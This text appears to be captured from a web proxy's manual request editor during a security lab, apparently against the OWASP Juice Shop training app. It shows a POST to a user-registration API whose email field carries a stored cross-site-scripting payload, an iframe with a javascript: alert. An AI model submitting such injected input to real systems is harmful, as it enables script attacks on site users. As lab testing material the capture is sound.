 Manual Request Editor
Request Response
Method Header: Text Body: Text Send
POST https://d1graebf5ah62t.cloudfront.net/api/Users/ HTTP/1.1
Host: d1graebf5ah62t.cloudfront.net
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101 Firefox/112.0
Accept: application/json, text/plain, */*
Accept-Language: en-US,en;q=0.5
Content-Type: application/json
Content-Length: 255
Origin: https://d1graebf5ah62t.cloudfront.net
Connection: keep-alive
Referer: https://d1graebf5ah62t.cloudfront.net/
Cookie: language=en; continueCode=E3OzQenePWoj4zk293aRX8KbBNYEAo9GL5qO1ZDwp6JyVxgQMmrlv7npKLVy;
cookieconsent_status=dismiss
Sec-Fetch-Dest: empty
Sec-Fetch-Mode: cors
Sec-Fetch-Site: same-origin
{"email":"<iframe src=\"javascript:alert(`xss`)\">","password":"123456","passwordRepeat":"123456"}